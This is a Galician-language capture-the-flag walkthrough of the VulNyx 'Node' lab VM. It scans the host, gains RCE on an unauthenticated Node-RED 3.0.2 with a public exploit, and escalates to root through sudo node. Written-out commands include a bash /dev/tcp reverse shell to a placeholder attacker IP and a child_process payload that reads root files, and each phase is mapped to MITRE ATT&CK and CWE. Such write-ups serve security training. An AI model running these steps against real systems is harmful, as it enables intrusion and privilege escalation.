Doc vulnyx node
Máquina virtual Node

A máquina Node é moi interesante porque...
- Node-RED 3.0.2 sen autenticación
- RCE mediante exploit de GitHub
- Dúas opcións de escalada: lectura de ficheiros ou reverse shell
- Uso de require('child_process') en Node.js
- Abuso de node con sudo para executar código
Diagrama de ataque

Fase 1 — Recopilación
sudo arp-scan --interface=eth1 192.168.56.0/24
ping -c2 IP_VulNyx_Node -R # TTL ≃ 64 ⇒ GNU/Linux, TTL ≃ 128 ⇒ Microsoft Windows
sudo nmap -sS -Pn -T4 -p- -vvv --min-rate 5000 IP_VulNyx_Node # 1880
whatweb IP_VulNyx_Node:1880
curl -I IP_VulNyx_Node:1880
Fase 2 — Análise
# Porto 1880 → Node-RED framework
firefox http://IP_VulNyx_Node:1880 &
# No panel da dereita atopamos a versión: Node-RED 3.0.2
# Busca de exploits para Node-RED 3.0.2
# Exploit dispoñible: https://gist.github.com/qkaiser/79459c3cb5ea6e658701c7d203a8c297
# Descarga do exploit
wget https://gist.githubusercontent.com/qkaiser/79459c3cb5ea6e658701c7d203a8c297/raw/8966e4ee07400f16b92737161ca8df3cbfa37f91/noderedsh.py
# Preparación do exploit
chmod +x noderedsh.py
Fase 3 — Explotación
# Execución do exploit
./noderedsh.py http://IP_VulNyx_Node:1880
# [+] Node-RED does not require authentication.
# [+] Establishing RCE link ....
# Obtemos pseudo-shell como usuario dev
> id
# uid=1000(dev) gid=1000(dev) grupos=1000(dev)
> pwd
# /home/dev
> ls -lahtr
# -r-------- 1 dev dev 33 may 16 2023 user.txt
> cat user.txt
# ⇒ Flag de usuario conseguida
Fase 4 — Post‑explotación
# Enumeración de permisos sudo
> sudo -l
# User dev may run the following commands on node:
# (root) NOPASSWD: /usr/bin/node
# Consulta en GTFOBins(https://gtfobins.github.io/) para node
# Opción 1: Lectura da flag de root mediante node
> printf "require('child_process').execSync('cat /root/*.txt > /tmp/child_id.txt 2>&1');console.log('wrote /tmp/child_id.txt');" > /tmp/node_child_test.js
> sudo /usr/bin/node /tmp/node_child_test.js
# wrote /tmp/child_id.txt
> cat /tmp/child_id.txt
# ⇒ Flag de root conseguida
# Opción 2: Obtención de reverse shell como root
# No atacante preparamos listener
nc -nlvp 4443
# Xeración e execución de script de reverse shell
> printf "require('child_process').execSync('/bin/bash -c \"bash -i >& /dev/tcp/IP_Atacante/4443 0>&1\"',{stdio:'inherit'});" > /tmp/rev_bash2.js
> sudo /usr/bin/node /tmp/rev_bash2.js
# ⇒ Conseguimos reverse shell de root
# Verificación (na reverse shell)
whoami # root
cd /root
cat root.txt # ⇒ Flag de root conseguida
Correspondencia de fases → MITRE ATT&CK — VulNyx: Node
| Fase | Acción / Resumo | Vector principal | MITRE ATT&CK (IDs) | CWE(s) (relevantes) |
|---|---|---|---|---|
| 1. Recopilación | Descubrimento de host e servizos expostos | Scanning / descubrimento de servizos | T1595 — Active Scanning T1046 — Network Service Discovery |
CWE-200 — Information Exposure (reconnaissance) |
| 2. Análise | Identificación de Node-RED sen autenticación | Enumeración de aplicación vulnerable | T1190 — Exploit Public-Facing Application T1592 — Gather Victim Host Information |
CWE-306 — Missing Authentication for Critical Function |
| 3. Explotación | Explotación de Node-RED 3.0.2 mediante RCE | Remote Code Execution sen autenticación | T1190 — Exploit Public-Facing Application T1059.007 — Command and Scripting Interpreter: JavaScript |
CWE-94 — Improper Control of Generation of Code |
| 4. Post-explotación | Enumeración de permisos sudo | Discovery local | T1069 — Permission Groups Discovery T1083 — File and Directory Discovery |
CWE-200 — Information Exposure |
| Abuso de node con sudo para lectura de ficheiros privilexiados | Privilege escalation / file read | T1548.003 — Abuse Elevation Control Mechanism: Sudo and Sudo Caching T1005 — Data from Local System |
CWE-269 — Improper Privilege Management | |
| Xeración e execución de reverse shell mediante node | Abuso de mecanismos de elevación | T1548.003 — Abuse Elevation Control Mechanism: Sudo and Sudo Caching T1059.007 — Command and Scripting Interpreter: JavaScript |
CWE-269 — Improper Privilege Management; CWE-284 — Improper Access Control |